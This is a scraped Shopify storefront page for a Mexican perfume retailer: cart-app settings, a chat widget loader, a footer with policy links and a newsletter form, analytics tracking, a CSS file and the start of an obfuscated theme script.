    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "$ {{amount}}";
  window.upcartStorefrontPublicAccessToken = '60dbce9f8cf4ca131d897e5ee65baad4' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'MX',
    currency: 'CurrencyDrop',
    name: 'México'
  };
  window.upcartMyShopifyDomain = 'perfumara-oficial.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><!-- Failed to render app block "15683396631634586217": app block path "shopify://apps/inbox/blocks/chat/841fc607-4181-4ad1-842d-e24d7f8bad6b" does not exist --><!-- Failed to render app block "12657775114333427046": app block path "shopify://apps/essential-countdown/blocks/app_embed/722378e8-5a70-4eae-aa89-9e44e8e9f6de" does not exist --><div id="shopify-block-AZ0dqZWZ4R1BIS28zd__15297882660495673969" class="shopify-block shopify-app-block"><konvo-widget config-id="perfumara-oficial.myshopify.com"></konvo-widget>

<script>
  // Function to load the Konvo script
  function loadKonvoWidget() {
    // Check if script already exists to prevent duplicate loading
    if (document.querySelector('script[src*="v.konvoai.com/widget/version/"]')) {
      return;
    }
    
    // Create script element
    var konvoScript = document.createElement('script');
    konvoScript.src = "https://v.konvoai.com/widget/version/perfumara-oficial.myshopify.com.js";
    konvoScript.async = true;
    
    // Add error handling
    konvoScript.onerror = function() {
      console.error("Failed to load Konvo widget script");
      // Optionally try again after a delay
      setTimeout(loadKonvoWidget, 2000);
    };
    
    // Append script to head for more reliable loading
    document.head.appendChild(konvoScript);
  }
  
  // Fallback - if widget isn't loaded by load event, try again
  window.addEventListener('load', function() {
    // Check if widget exists by looking for initialized components
    if (!document.querySelector('konvo-widget').shadowRoot) {
      loadKonvoWidget();
    }
  });
</script>

</div></body>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.perfumara.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911727323282" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131727323281" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171727323282" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18300364423394__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.perfumara.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751727323282" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341727323282" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-card.css?v=857354030700666751727323281" media="print" onload="this.media='all'">

<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341727323282" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-card.css?v=857354030700666751727323281" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18300364423394__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18300364423394__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--18300364423394__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 140px);"
                        >
                          
                            <img
                              srcset="//www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_1_088292c8-d80e-410d-84e3-2dd64d408d89.png?v=1734703538&width=140, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_1_088292c8-d80e-410d-84e3-2dd64d408d89.png?v=1734703538&width=280 2x"
                              src="//www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_1_088292c8-d80e-410d-84e3-2dd64d408d89.png?v=1734703538&width=760"
                              alt=""
                              loading="lazy"
                              width="995"
                              height="607"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/quienes-somos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              QUIENES SOMOS
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-devolucion"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de Devolución
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-entrega-y-plazos-de-envio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de entrega y plazos de envío
                            </a>
                          </li><li>
                            <a
                              href="/pages/terminos-de-servicio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terminos de servicio
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQS
                            </a>
                          </li><li>
                            <a
                              href="/apps/track123"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rastrear Pedidos
                            </a>
                          </li><li>
                            <a
                              href="/pages/bfcm-early-access"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              BFCM Early Access
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Suscribete para recibir ofertas y descuentos.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18300364423394__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18300364423394__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Registrarse
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">PERFUMARA OFICIAL</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.perfumara.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//www.perfumara.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881727323282" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  </body><script>
  window.addEventListener('load', function() {
  var _learnq = window._learnq || [];
  function addedToCart() {
   fetch(`${window.location.origin}/cart.js`)
   .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
       _learnq.push(['track', 'Added to Cart', cart]);
       klAjax = false;
      }
   }))
  };
  (function (ns, fetch) {
    ns.fetch = function() {
      const response = fetch.apply(this, arguments);
      response.then(res => {
        if (`${window.location.origin}/cart/add.js`
          .includes(res.url) && res.url !== '') {
              addedToCart()
        }
      });
      return response
     }
  }(window, window.fetch));
  var klAjax = true;
  var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
  for (var i = 0; i < atcButtons.length; i++) { 
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
  }
  });
</script>
</body>  
</html>


--- FILE ---
content_type: text/css
request_url: https://www.perfumara.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911727323282
body_size: 399
content:
.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;vertical-align:bottom;position:absolute;top:0;left:0}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:0;margin-bottom:2rem;z-index:0;margin-top:2rem}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{padding:0 3rem;width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{cursor:pointer;outline:none;width:4rem;height:4rem;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:2.5rem;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}
/*# sourceMappingURL=/cdn/shop/t/11/assets/section-promo-popup.css.map?v=175993886525155844911727323282 */


--- FILE ---
content_type: text/javascript
request_url: https://www.perfumara.com/cdn/shop/t/11/assets/global.js?v=77203367985599398841727323282
body_size: 19961
content:
const _0x469dda=_0x1870;(function(_0x1e4a63,_0x39569f){const _0x5a6bc4=_0x1870,_0x5a6197=_0x1e4a63();for(;;)try{if(-parseInt(_0x5a6bc4(367))/1+-parseInt(_0x5a6bc4(789))/2+parseInt(_0x5a6bc4(380))/3+parseInt(_0x5a6bc4(628))/4*(parseInt(_0x5a6bc4(764))/5)+-parseInt(_0x5a6bc4(366))/6+parseInt(_0x5a6bc4(819))/7*(parseInt(_0x5a6bc4(373))/8)+-parseInt(_0x5a6bc4(693))/9*(-parseInt(_0x5a6bc4(737))/10)===_0x39569f)break;_0x5a6197.push(_0x5a6197.shift())}catch{_0x5a6197.push(_0x5a6197.shift())}})(_0x3642,422040);function getFocusableElements(_0xd5ba84){const _0x4aa713=_0x1870;return Array[_0x4aa713(389)](_0xd5ba84[_0x4aa713(796)](_0x4aa713(435)))}document[_0x469dda(796)](_0x469dda(515))[_0x469dda(816)](_0x446901=>{const _0x27b5b5=_0x469dda;_0x446901[_0x27b5b5(600)]("role",_0x27b5b5(405)),_0x446901.setAttribute(_0x27b5b5(674),_0x446901[_0x27b5b5(888)][_0x27b5b5(412)](_0x27b5b5(653))),_0x446901.nextElementSibling[_0x27b5b5(868)]("id")&&_0x446901.setAttribute(_0x27b5b5(361),_0x446901[_0x27b5b5(719)].id),_0x446901[_0x27b5b5(395)]("click",_0x2e911f=>{const _0x591b9a=_0x27b5b5;_0x2e911f.currentTarget[_0x591b9a(600)]("aria-expanded",!_0x2e911f[_0x591b9a(645)][_0x591b9a(618)]("details")[_0x591b9a(412)]("open"))}),!_0x446901[_0x27b5b5(618)]("header-drawer")&&_0x446901[_0x27b5b5(555)][_0x27b5b5(395)](_0x27b5b5(607),onKeyUpEscape)});const trapFocusHandlers={};function _0x3642(){const _0x5ad70c=["isSlideVisible","setInputAvailability","breakpoint",".header__icon--menu[aria-expanded=true]","ARROWRIGHT","type","replaceState","cors","media-modal","width","innerHeight","sliderControlWrapper","quantityGifts","formVariants","setActiveMedia","submit","variant-selects","stringify","borderOffset","originalSection","popup-overlay--active","internal-video--loading","totalComparePrice","button:not(.internal-video__play, .internal-video__sound-btn)","isSecondary","sliderControlLinksArray","properties[","constructor","pickup-availability","parentElement","quantityUpdateUnsubscriber","initVariants","isIntersecting","selectedIndex","preventDefault",".popup-modal__close","classList","secondarySelectSelector","soldOut","closeAnimation","data-autoplay","currentPage","focusInHandling","quantity-input","#ProductSubmitButton-","match",".variant-price-update","removeEventListener",".comparison-slider__overlay-under","sliderItemOffset","labels","unavailable_with_option","split",".quantity__button[name='minus']","toggle","firstChild","hasVariants","reduce","loadContent",".js-youtube","variantSelects","marginBottom","requestAnimationFrame",'[id^="Slide-"]',"loaded","onInputChange","aria-label","remove","json","stepUp","input","closeSubmenu","mouseover","--viewport-height","setAttribute","while (true) {}","onButtonClick","toUpperCase","section","getTime","previous","keyup",".slider__slide","initPages","hidden","sliderItemsToShow","bind","none","promo-bar-data-","dataset","attachEvent","updateOptions","closest","post","autoplay","variantPickers","productForm","source[data-src]","host","clientWidth","offsetTop","left","4OtKZkJ","innerHTML","pageTotalElement","POST","slidesPerPage","DOMContentLoaded","pointerup","visibility","openedBy","scrolledPast","closeMenuDrawer","pauseVideos","bundle-deals__media-item--disabled",".comparison-slider__input","polite","dispatchEvent","filter","currentTarget","setProperty",".slideshow__slide","setAutoPlay","details","pauseSlideshow","handleSelectChange","[compare_price]","open","contains","catch","clearOptions","IntersectionObserver","removeChild","data-default","content",'input[name="quantity"]',"quantityUpdate","provinceContainer","QuantityBreaks","[price]",".popup-modal__timer__seconds","details[open]","string","false","gger","onKeyUp","localStorage","createElement","aria-expanded","autoPlayToggle","countryEl","input[checked]","stateObject","updateFormIds","next","cross-site","prices","pauseVideo","getElementById","slideChanged",".floating-btn","disabled","setSelectorByValue","error","removeAttribute","mousedown","data-delay-seconds","27ypuDIq","index","querySelector","floor","slider-counter__link--active",'{"event":"command","func":"',"handleScrollBtn","onFocusOut","location","innerText","observe","StickyAtcVariantPicker-","application/","undefined","renderProductInfo","pauseAllMedia","action","[value]","fieldName","checkboxes",".quantity-break","footerSpacing","data-src","url","focusout","focused","nextElementSibling","pause","mainAtcBtn","appendChild","display","bundle-deals__product--deselected","toString","showSpinner","openMenuDrawer","src","HOME","focus","jsonData","slider","NotAllowedError","setSlideVisibility","includes","scrollDestination","5628150fWwaOa","update","firstElementChild","offsetLeft","true","toFixed","pointerType","ended","getBoundingClientRect","push","validateQtyRules","comparePrices","transform","header","moved","endedVideo","isa","#ProductModal-","addToCart","selectedVariants","text/html","observer","style","code","debu",".section-header","floatingBtns","190765gycPPF","END","keydown","contentWindow","parseFromString","product-model","SPACE","getDate","variantStrings","comparePrice","idIndex",".select--small","(prefers-reduced-motion: 